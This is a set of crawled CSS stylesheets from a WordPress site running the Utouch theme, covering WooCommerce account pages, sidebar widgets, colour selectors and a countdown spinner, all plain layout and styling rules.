@media (max-width: 860px) {
  .woocommerce-checkout #payment ul.payment_methods,
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
    padding: 30px; } }

@media (max-width: 1024px) {
  .woocommerce form .form-row.woocommerce-validated .select2-container {
    width: 100% !important; } }

@media (max-width: 768px) {
  .cart-main tbody .cart_item .cart-product-content .cart-product-title {
    margin: 0; } }

.woocommerce div.product form.cart div.quantity {
  margin-bottom: 30px; }

.woocommerce table.shop_attributes td p {
  padding: 0; }

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 30px; }

.woocommerce div.product div.images .flex-control-thumbs li img {
  padding: 10px; }

.woocommerce-product-gallery__wrapper {
  max-width: none; }

.woocommerce-MyAccount-navigation ul li.is-active a:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0f6";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: .25;
  -webkit-transition: all .15s ease;
  transition: all .15s ease; }

.woocommerce-MyAccount-navigation ul li a:hover:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f291"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\f1c6"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f015"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
  content: "\f09d"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
  content: "\f021"; }

.my_account_orders .button.view:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f06e";
  margin-left: 0.5407911001em; }

p.order-again .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f021";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0ed";
  margin-left: 0.5407911001em; }

.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before {
  content: "\f005"; }

.woocommerce-MyAccount-navigation ul li a {
  padding: .875em 0;
  display: block; }

.woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  position: relative; }

.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-navigation {
  width: 17.6470588235%;
  float: left;
  margin-right: 5.8823529412%; }

.woocommerce-MyAccount-content {
  width: 76.4705882353%;
  float: right;
  margin-right: 0; }
  .woocommerce-MyAccount-content fieldset {
    border: none; }
    .woocommerce-MyAccount-content fieldset legend {
      font-size: 2rem;
      margin-top: 30px; }

/*------------- #WOOCOMMERCE-Shortcodes --------------*/
.woocommerce .quantity br,
.woocommerce .coupon br,
.woocommerce .btn br {
  display: none; }

.woocommerce .woocommerce-MyAccount-content fieldset {
  margin-bottom: 30px; }

.woocommerce .woocommerce-MyAccount-navigation {
  margin-bottom: 30px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .edd_download {
    float: none !important; } }

@media (max-width: 1024px) {
  ul.nav-add li.cart {
    margin-right: 5px; } }

@media (max-width: 768px) {
  .cart_item .cart-product-title {
    font-size: 18px; } }

@media (max-width: 500px) {
  .product-description .product-description-control li {
    display: block; }
    .product-description .product-description-control li + li {
      margin-left: 0;
      margin-top: 20px; } }

.kc-blog-posts-2 .kc-list-item-2 {
  border: none !important; }

.kc-blog-posts-4 .kc-list-item-4 .kc-post-header > a img {
  width: 100%; }

.meta-title {
  right: 0; }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/widgets.css?ver=3.0
body_size: 15450
content:
/*------------- #WIDGETS --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #W-INFO --------------*/
.w-info .logo-title, .w-info .logo-sub-title {
  display: inline-block; }

.w-info .site-logo {
  margin-bottom: 30px; }

.w-info p {
  margin-bottom: 40px; }

.w-info .logo-title {
  margin-right: 20px;
  font-size: 45px; }

.w-info .logo-sub-title {
  color: #a1b7d2; }

.w-info .learn-more {
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700; }

.widget-title {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 640px) {
  .w-info .learn-more {
    font-size: 12px; } }

/*------------- #W-LIST --------------*/
.w-list .list, .widget_nav_menu .list {
  margin-left: 0;
  color: #4b5d73; }
  .w-list .list li, .widget_nav_menu .list li {
    font-weight: 400;
    margin-bottom: .2em; }
    .w-list .list li > *, .widget_nav_menu .list li > * {
      display: inline-block;
      vertical-align: middle; }
    .w-list .list li:hover .utouch-icon, .widget_nav_menu .list li:hover .utouch-icon {
      opacity: 1; }
    .w-list .list li:hover > a, .widget_nav_menu .list li:hover > a {
      margin-left: 8px; }
    .w-list .list li .utouch-icon, .widget_nav_menu .list li .utouch-icon {
      width: 16px;
      height: 16px;
      opacity: 0;
      margin-right: 0;
      margin-top: 2px;
      float: none; }
    .w-list .list li a, .widget_nav_menu .list li a {
      color: #4b5d73;
      margin-right: 8px; }
      .w-list .list li a:hover, .widget_nav_menu .list li a:hover {
        color: #0083ff; }
  .w-list .list li.menu-item-has-children > .utouch-icon, .widget_nav_menu .list li.menu-item-has-children > .utouch-icon {
    display: none; }
  .w-list .list li.menu-item-has-children > .sub-menu, .widget_nav_menu .list li.menu-item-has-children > .sub-menu {
    margin-left: 10px;
    display: block; }
  .w-list .list li.menu-item-has-children:hover a, .widget_nav_menu .list li.menu-item-has-children:hover a {
    color: #4b5d73; }
  .w-list .list li.menu-item-has-children:hover > a, .widget_nav_menu .list li.menu-item-has-children:hover > a {
    margin-left: 0;
    color: #4b5d73; }
  .w-list .list .sub-menu li, .widget_nav_menu .list .sub-menu li {
    display: block; }
  .w-list .list li.menu-item-has-children a:hover, .widget_nav_menu .list li.menu-item-has-children a:hover {
    color: inherit; }
  .w-list .list li.menu-item-has-children .menu-item:hover > a, .widget_nav_menu .list li.menu-item-has-children .menu-item:hover > a {
    margin-left: 8px;
    color: #0083ff; }
  .w-list .list li.menu-item-has-children .menu-item:hover > .utouch-icon, .widget_nav_menu .list li.menu-item-has-children .menu-item:hover > .utouch-icon {
    fill: #0083ff;
    opacity: 1; }
  .w-list .list li.menu-item-has-children .menu-item.menu-item-has-children:hover > a, .widget_nav_menu .list li.menu-item-has-children .menu-item.menu-item-has-children:hover > a {
    margin-left: 0;
    color: inherit; }
  .w-list .list li.menu-item-has-children:hover a, .widget_nav_menu .list li.menu-item-has-children:hover a {
    color: inherit; }
  .w-list .list li.menu-item-has-children:hover .utouch-icon, .widget_nav_menu .list li.menu-item-has-children:hover .utouch-icon {
    fill: inherit;
    opacity: 0; }

/*------------- styles-for-standard-wp-widget --------------*/
.widget_rss li + li {
  margin-top: 20px; }

.widget_rss .rss-date {
  display: block;
  margin-bottom: 10px;
  font-size: 14px; }

.widget_recent_comments li + li {
  margin-top: 20px; }

/*------------- #W-FOLLOW --------------*/
.w-follow ul li {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  line-height: 1;
  font-weight: 700; }

.w-follow ul li a {
  display: inline-block; }

.w-follow .utouch-icon {
  color: #6987ab;
  fill: #6987ab;
  height: 14px;
  width: 14px; }

svg.utouch-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 32px; }

/*------------- #W-CONTACTS --------------*/
.w-contacts .btn {
  margin: 20px 0; }

.w-contacts .socials {
  margin-top: 25px; }

.w-contacts #map {
  margin: 0 -40px 35px; }

.w-contacts .info-wrap .info {
  display: block; }

.contact-item {
  margin-bottom: 5px; }
  .contact-item .utouch-icon {
    height: 18px;
    width: 18px;
    margin-right: 10px; }

.contacts-text {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 35px; }

.w-contacts--style2 .contact-item {
  margin-bottom: 15px; }
  .w-contacts--style2 .contact-item .utouch-icon {
    height: 44px;
    min-width: 44px;
    margin-right: 30px; }

.w-contacts--style2 .info {
  font-weight: 700;
  color: #516e90; }
  .w-contacts--style2 .info span {
    font-weight: 300; }

#map {
  min-width: 100%;
  height: 220px;
  margin-bottom: 40px; }
  #map > iframe {
    width: 100%; }

.sidebar .widget {
  padding: 20px 40px 40px;
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  margin-bottom: 40px; }

.map--rounded {
  border-radius: 10px;
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
          box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  position: relative; }
  .map--rounded #map {
    height: 360px;
    margin-bottom: 60px; }

.location-details {
  width: 260px;
  padding: 40px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  position: absolute;
  top: 50%;
  right: 10%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  max-width: 100%; }
  .location-details .contacts-text {
    font-size: 16px;
    font-weight: 700;
    color: #516e90;
    margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .sidebar {
    margin-top: 40px; } }

@media (max-width: 580px) {
  .location-details {
    right: 0;
    padding: 15px; }
  .sidebar .widget {
    padding: 20px; }
  .w-contacts #map {
    margin: 0 -20px 40px; } }

@media (max-width: 420px) {
  .location-details {
    display: none; } }

/*------------- #W-SEARCH --------------*/
.w-search input {
  border-radius: 10px;
  padding-left: 60px;
  margin-bottom: 0; }

.w-search .utouch-icon {
  height: 24px;
  width: 42px;
  top: 15px;
  padding-right: 0;
  border-right: none;
  fill: #d0d9e4;
  left: 15px; }

.w-search .with-icon .utouch-icon {
  right: 15px; }

.widget.widget_search {
  padding: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none; }

/*------------- #W-ABOUT --------------*/
.w-about .text-wrap {
  padding-bottom: 30px; }
  .w-about .text-wrap > *:last-child {
    margin-bottom: 0; }

/*------------- #W.category-link --------------*/
.w-category .category-list {
  margin-top: 30px; }
  .w-category .category-list li {
    margin-bottom: 0; }
  .w-category .category-list a {
    display: block;
    padding: 9px 0 0 30px;
    position: relative;
    font-size: 18px; }
    .w-category .category-list a:before {
      content: '';
      display: block;
      height: 100%;
      width: 3px;
      background-color: #d6dfeb;
      left: 0;
      top: 0;
      position: absolute;
      -webkit-transition: background-color .3s ease;
      transition: background-color .3s ease; }
  .w-category .category-list li:last-child a:before {
    border-radius: 0 0 3px 3px; }
  .w-category .category-list li:first-child a:before {
    border-radius: 3px 3px 0 0; }
  .w-category .category-list li:hover .cat-count {
    color: #fff; }

.w-category .cat-count {
  font-size: 11px;
  font-weight: 700;
  color: #6987ab;
  background-color: #e6eff9;
  padding: 2px 10px;
  border-radius: 30px;
  line-height: 1;
  margin-left: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  position: relative;
  top: -2px; }

.widget_categories a:hover {
  margin-left: 3px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .w-category .cat-count {
    margin-left: 10px; }
  .w-category .category-list a {
    font-size: 13px; } }

/*------------- #W-TAGS --------------*/
.w-tags {
  overflow: hidden; }
  .w-tags .tags-list {
    margin-left: -10px;
    margin-bottom: -12px;
    float: left; }
    .w-tags .tags-list li {
      margin-left: 10px;
      margin-bottom: 12px;
      float: left; }
  .w-tags a {
    padding: 13px 14px 11px;
    font-size: 10pt !important;
    text-transform: uppercase;
    font-weight: 700;
    border: 2px solid #d6dfeb;
    border-radius: 50px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    color: #6987ab;
    display: block;
    line-height: 1; }
    .w-tags a:hover {
      color: #fff;
      -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
              box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .w-tags a {
    padding: 10px 20px; } }

@media (max-width: 560px) {
  .w-tags a {
    font-size: 11px; } }

/*------------- #W-POPULAR-PRODUCTS --------------*/
.w-popular-products .product-item-thumb img {
  -webkit-box-shadow: 10px 0 10px rgba(0, 0, 0, 0.2);
          box-shadow: 10px 0 10px rgba(0, 0, 0, 0.2); }

.w-popular-products .swiper-container {
  padding-bottom: 50px; }

.w-popular-products .product-item {
  padding: 0; }
  .w-popular-products .product-item:hover {
    background: transparent; }

.w-popular-products .square-colored::before {
  display: none; }

.w-popular-products .product-item-thumb {
  margin-bottom: 40px; }

/*------------- #W-LATEST-NEWS --------------*/
.latest-news-item {
  margin-bottom: 20px; }
  .latest-news-item header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .latest-news-item .post-thumb {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    margin-right: 20px;
    float: left;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    background-color: #ecf5fe; }
    .latest-news-item .post-thumb.post-formats img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      max-width: 50%;
      max-height: 50%; }
  .latest-news-item .post-additional-info * + * {
    margin-left: 0; }
  .latest-news-item .post-additional-info {
    overflow: hidden;
    margin: 0; }
  .latest-news-item .post__title {
    margin-bottom: 0;
    font-size: 16px; }
  .latest-news-item .post__date {
    float: none;
    margin-right: 0;
    font-weight: 400;
    display: block; }
  .latest-news-item .clip {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0; }

.latest-news-control {
  margin-bottom: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.tab-control a {
  font-size: 14px;
  font-weight: 700;
  color: #4b5d73;
  text-transform: uppercase;
  padding-bottom: 10px;
  position: relative;
  display: block; }
  .tab-control a:after {
    content: '';
    display: block;
    width: 0;
    height: 3px;
    border-radius: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }

.tab-control.active a:after {
  opacity: 1;
  width: 100%; }

.tab-content > .tab-pane {
  display: none; }
  .tab-content > .tab-pane.active {
    display: block; }

.widget_recent_entries li {
  margin-bottom: 10px; }

.widget_recent_entries .post-date {
  display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 1300px) {
  .tab-control + .tab-control {
    margin-left: 15px; } }

@media (max-width: 480px) {
  .tab-control {
    display: block; }
  .tab-control + .tab-control {
    margin-left: 0;
    margin-top: 10px; } }

/*------------- #W-EVENTS --------------*/
.event-day {
  margin: 0 auto 40px;
  border-radius: 30px;
  background-color: #ecf5fe;
  padding: 11px 14px;
  line-height: 1;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  color: #6987ab;
  display: table; }

.w-events .event-item {
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #dbe3ec; }
  .w-events .event-item:last-child {
    border-bottom: none; }

.w-events .author-info,
.w-events .author-info-wrap {
  overflow: hidden; }

/*------------- #W-LATEST-MEMBERS --------------*/
.members-list {
  margin: 35px 0; }
  .members-list a {
    width: 60px;
    height: 60px;
    border-radius: 100%;
    -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
            box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
    overflow: hidden;
    display: block; }
  .members-list li {
    display: inline-block;
    margin-right: 8px; }
    .members-list li:last-child {
      margin-right: 0; }

/*------------- #W-AUTHOR --------------*/
.w-author {
  margin-top: 100px; }
  .w-author .testimonial-img-author {
    width: 120px;
    height: 120px;
    margin-top: -100px;
    position: relative;
    overflow: visible;
    margin-bottom: 35px; }
    .w-author .testimonial-img-author img {
      border-radius: 100%;
      overflow: hidden;
      -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
              box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15); }
    .w-author .testimonial-img-author .socials {
      position: absolute;
      left: 100%;
      bottom: 5px;
      margin: 0;
      width: 100%; }
      .w-author .testimonial-img-author .socials .social__item {
        margin-left: 10px; }
  .w-author .btn {
    margin-top: 10px; }
  .w-author .title {
    margin-bottom: 20px;
    display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 460px) {
  .w-author .testimonial-img-author .socials {
    position: relative;
    left: auto; } }

/* Widget Instagramm */
.w-instagramm {
  overflow: hidden; }

.w-instagramm__a {
  float: left;
  text-align: center;
  position: relative; }

.w-instagramm__a a {
  display: block; }

.w-instagramm__a img {
  width: 100%;
  height: auto;
  display: block; }

.w-instagramm-padding .w-instagramm__a {
  padding: 5px; }

.w-instagramm-padding .w-instagramm__wrap {
  margin: 0 -5px; }

.w-instagramm--1-col .w-instagramm__a {
  width: 100%; }

.w-instagramm--2-col .w-instagramm__a {
  width: 50%; }

.w-instagramm--3-col .w-instagramm__a {
  width: 33.33%; }

.w-instagramm--4-col .w-instagramm__a {
  width: 25%; }

.w-instagramm--5-col .w-instagramm__a {
  width: 20%; }

.w-instagramm--6-col .w-instagramm__a {
  width: 16.66%; }

.w-instagramm--7-col .w-instagramm__a {
  width: 14.28%; }

.w-instagramm--8-col .w-instagramm__a {
  width: 12.5%; }

.w-instagramm--9-col .w-instagramm__a {
  width: 11.11%; }

.w-instagramm--10-col .w-instagramm__a {
  width: 10%; }

/*------------- #W-EMAIL-SUBSCRIBERS-FORM --------------*/
.widget.widget_email-subscribers-form label input {
  margin-top: 15px; }

.widget.widget_email-subscribers-form input[type="submit"] {
  width: auto;
  color: #fff;
  cursor: pointer;
  font-weight: 900; }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/color-selectors.css?ver=3.0
body_size: 8593
content:
/*------------- #VARIABLES --------------*/
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  color: #516e90; }

/*------------- #PRIMARY-COLOR --------------*/
.nice-select .option:hover,
input:focus, textarea:focus, select:focus, .nice-select:focus,
.items-with-border input:focus,
.items-with-border textarea:focus,
.items-with-border select:focus,
.items-with-border .nice-select:focus,
.c-primary,
.btn-prev .utouch-icon, .btn-next .utouch-icon,
.btn-prev.btn--style:hover,
.btn-next.btn--style:hover,
.info-box--standard .utouch-icon,
.info-box--standard-hover:hover .info-box-title,
.info-box--numbers .order-number,
.crumina-testimonial-item .author-name,
.testimonial-item-quote-right .author-name:hover,
.pricing-tables--item-with-thumb:hover .pricing-title,
.crumina-teammembers-item .teammembers-item-name:hover,
.accordion-panel.active .ovh,
.post:hover .post__title,
.post-additional-info a:hover,
.tags-inline li a:hover,
.page-numbers.current,
.event-item .author-name,
.btn-next-wrap:hover .btn-content-subtitle,
.btn-prev-wrap:hover .btn-content-subtitle,
.comments__article .comments__header .comments__author a:hover,
.list-events a,
.list-events div,
.reviews-item-name,
.curriculum-list li:hover .title,
.tgl--text-both input[type="checkbox"]:not(:checked) + span::before,
.timer,
.list--primary i, .list--primary .utouch-icon,
.list--primary a:hover,
blockquote h6 span,
.first-letter--primary span:first-of-type,
.header--dark .logo-sub-title,
.primary-menu-menu > li:hover > a,
.primary-menu-menu > li:hover,
.primary-menu-menu > li.current-menu-item > a,
.primary-menu-menu > li.current-menu-item,
.primary-menu-menu ul.sub-menu li:hover > a,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover > a,
.primary-menu-menu > li:hover > a .indicator, .primary-menu-menu > li:hover .indicator,
.more-arrow:hover,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a:hover,
.primary-menu--dark .primary-menu-menu ul.sub-menu li a:hover,
.breadcrumbs-item a:hover,
.breadcrumbs-item.active span,
.breadcrumbs--bordered .breadcrumbs-item a,
.top-bar .nice-select,
.top-bar a:hover,
.sub-footer a:hover,
.sub-footer .sub-footer__link,
.w-info .logo-title,
.w-info .learn-more:hover,
.w-list .list li:hover a,
.w-follow .utouch-icon:hover,
.w-contacts a.info:hover,
.contact-item .utouch-icon,
.location-details a:hover,
.w-category .category-list li:hover a,
.widget_categories a:hover,
.tab-control.active a,
.widget_recent_entries li:hover > a,
.recentcomments a:hover,
.widget_pages a:hover,
.widget_nav_menu a:hover,
.widget_tag_cloud a:hover,
.breadcrumbs--bordered .breadcrumbs-item:not(.active),
.breadcrumbs--rounded .breadcrumbs-item.active,
#site-footer a:not(.btn):not(.sub-footer__link):hover,
#site-footer li:hover a:not(.btn):not(.sub-footer__link),
#site-footer a:not(.btn):hover,
#site-footer li.menu-item-has-children .menu-item:hover > a:not(.btn),
#site-footer li.menu-item-has-children .menu-item:hover > .utouch-icon,
#site-footer li:hover a:not(.btn),
.w-list .list li a:hover,
.widget_nav_menu .list li a:hover,
.w-list .list li li.menu-item-has-children .menu-item:hover > a,
.widget_nav_menu .list li li.menu-item-has-children .menu-item:hover > a,
#site-footer .sub-footer a:not(.btn),
ul.nav-add li.cart:hover .seoicon-basket,
.wp-block-categories li a:hover,
.wp-block-archives li a:hover,
.wp-block-latest-posts li a:hover,
.wp-block-latest-posts li a:hover,
.editor-styles-wrapper a:hover {
  color: #0083ff; }

.with-icon input:focus + .utouch-icon,
.with-icon textarea:focus + .utouch-icon,
.with-icon select:focus + .utouch-icon,
.c-primary,
.btn-prev .utouch-icon, .btn-next .utouch-icon,
.btn-prev.btn--style:hover .utouch-icon,
.btn-next.btn--style:hover .utouch-icon,
.info-box--standard .utouch-icon,
.info-box--time-line .time-line-arrow,
.time-line-arrow,
.socials .utouch-icon:hover,
.crumina-accordion .panel-heading.active .accordion-heading i.active,
.crumina-accordion .panel-heading.active .accordion-heading .utouch-icon.active,
.list-post:hover .utouch-icon,
.course-features-list .utouch-icon,
.lection .utouch-icon,
.popup-close .utouch-icon:hover,
.typeahead__container input:focus + .typeahead__button .utouch-icon,
.search-full-screen .search-standard input[type="search"]:focus + .form-icon .utouch-icon,
.list--primary i, .list--primary .utouch-icon,
.list--primary a:hover,
.nav-add li.search:hover .utouch-icon,
.more-arrow:hover .btn-next .utouch-icon,
.top-bar-close .utouch-icon:hover,
.top-bar-link:hover .utouch-icon,
.w-follow .utouch-icon:hover,
.contact-item .utouch-icon,
#site-footer a:not(.btn):not(.sub-footer__link):hover,
#site-footer a.social__item:hover svg,
#site-footer li:hover a:not(.btn):not(.sub-footer__link),
#site-footer .social__item:hover svg,
.w-list .list li li.menu-item-has-children .menu-item:hover > .utouch-icon,
.widget_nav_menu .list li li.menu-item-has-children .menu-item:hover > .utouch-icon {
  fill: #0083ff; }

.alert-info,
.btn--primary,
.back-to-top,
.slides-item,
.slider-slides--vertical-line .slides-item.slide-active .round.primary,
.slider-slides--vertical-line .round.primary:before,
.btn-prev.with-bg, .btn-next.with-bg,
.btn-prev.with-bg.bg-black:hover, .btn-next.with-bg.bg-black:hover,
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.swiper-pagination.pagination-white .swiper-pagination-bullet.swiper-pagination-bullet-active,
.page-numbers:hover,
.page-links a:hover,
.comments__article .comments__body .reply:hover,
.tabs-with-line .tab-control.active a::after,
.curriculum-list li:before,
.cat-list-bg-style .cat-list__item a:hover,
.cat-list-bg-style .cat-list__item.active,
.tgl input[type="checkbox"]:not(:checked) + span,
.first-letter--squared span:first-of-type,
.bg-primary-color,
.primary-menu-menu ul.sub-menu li:hover:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover:before,
.primary-menu--dark .primary-menu-menu ul.sub-menu li:hover:before,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover:before,
.w-category .category-list li:hover a:before,
.w-category .category-list li:hover .cat-count,
.w-tags a:hover,
.tab-control a:after,
.btn--primary,
.woocommerce .product-item a.added_to_cart,
.cart-main .actions .coupon .btn-medium.btn--primary,
.woocommerce .checkout_coupon.coupon input.btn--primary,
.woocommerce-checkout-review-order-table .cart_item.total,
.checkbox label::before,
.widget.widget_email-subscribers-form input[type="submit"] {
  background-color: #0083ff; }

.pricing-tables--item-with-thumb:hover,
.accordion-panel.active,
.typeahead__container input:focus,
.search-full-screen .search-standard input[type="search"]:focus,
.w-tags a:hover {
  border-color: #0083ff; }

.choose-item.bg-primary-color:after {
  border-left-color: #0083ff; }

.choose-item.bg-primary-color::after {
  border-right-color: #0083ff; }

.primary-menu-menu ul.sub-menu,
.primary-menu-menu ul.sub-menu li ul.sub-menu,
.primary-menu-menu > li > .megamenu {
  border-top-color: #0083ff; }

/*------------- #SECONDARY-COLOR --------------*/
input, textarea, select, .nice-select,
.c-secondary,
.counter-item-colored .counter-title,
.position-item,
.pricing-tables-item-solid:hover .rate,
.pricing-tables-item-solid:hover .period,
.crumina-case-item.bg-light .case-item-content .title,
.accordion-heading .title,
.post__date .month,
.post-additional-info a,
.post-standard-details:hover .post__title,
.tags-inline li:first-child,
.blog-details-author .author-name,
.comments__article .comments__header .comments__author,
.comments__author-review,
.comments__author-review a,
.submit-block .submit-block-text,
.skills-item-title,
.course-features-list .feature-item,
.search--white .typeahead__container input:focus,
.search--white .search-full-screen .search-standard input[type="search"]:focus,
.search--white .typeahead__list > li:hover > a,
.counting-footer .author-prof,
.search-standard input[type="search"]:focus,
.search-standard .typeahead__list > li:hover > a,
a,
.list,
.first-letter--dark span:first-of-type,
.logo-title,
.top-bar,
.w-contacts--style2 .info,
.location-details .contacts-text {
  color: #6987ab; }

.selection--gray::-moz-selection {
  background-color: #6987ab; }

.selection--gray::selection {
  background-color: #6987ab; }

.c-secondary {
  fill: #6987ab; }

.btn--secondary,
.bg-secondary-color {
  background-color: #6987ab; }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/style.css?ver=3.0
body_size: 1261
content:
/*
Theme Name: Utouch
Theme URI: http://theme.crumina.net/utouch/
Author: crumina
Author URI: http://crumina.net
Description: Utouch is a fresh idea for the Digital Marketing Agency. The design this a Template implemented in Flat Filled Outline Style. This is a unique and creative solution for your projects.
Version: 3.0
Tested up to: 5.6.1
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: utouch
Tags: one-column, two-columns, right-sidebar, custom-menu, editor-style, featured-images, microformats, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Main theme styles can be found in file:
--------------------------------
css/styles.css
--------------------------------
*/
.sticky {
    position: relative;
}

.bypostauthor {
    position: relative;
}

.wp-caption {
    position: relative;
}

.wp-caption-text {
    position: relative;
}

.gallery-caption {
    position: relative;
}
















































--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/count.css?ver=6.9
body_size: 2126
content:

.wrapper {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 640px;
    margin: 0 auto;
    text-align: center;
}

.timer {
    font-size: 48px;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    font-weight: 700;
    margin-top: 5px;
}

.clock {
    margin-top: 30px;
}

.clock .column {
    display: inline-block;
}


.days {
    display: none;
}

.clock .text {
    font-size: 12px;
    font-weight: 900;
    color: #839dbc;
}

@media only screen and (max-width: 768px) {
    .wrapper {
        width: 100%;
        padding: 0 20px;
    }

    .timer {
        font-size: 35px;
    }
}

.clear-loading {
    text-align: center;
    margin: 0 auto;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.spinner {
    width: 100px;
    height: 100px;
}

.spinner > span,
.spinner > span:before,
.spinner > span:after {
    content: "";
    display: block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

}

.spinner > span {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-left-color: transparent;
    -webkit-animation: effect-2 2s infinite linear;
    animation: effect-2 2s infinite linear;
}

.spinner > span:before {
    width: 75%;
    height: 75%;
    border-right-color: transparent;
}

.spinner > span:after {
    width: 50%;
    height: 50%;
    border-bottom-color: transparent;
}

